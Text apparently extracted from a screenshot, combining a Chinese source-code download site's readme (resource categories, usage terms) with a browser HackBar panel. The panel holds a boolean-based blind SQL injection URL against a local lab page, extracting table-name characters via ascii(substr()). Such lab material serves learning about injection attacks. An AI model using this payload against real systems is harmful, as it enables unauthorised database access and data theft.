 • 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威
的源码评测和教程，推荐国内外优秀源码。
站长下载资源分类： ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.6.129/control/sqlinject/bool_injection.php?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=100--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All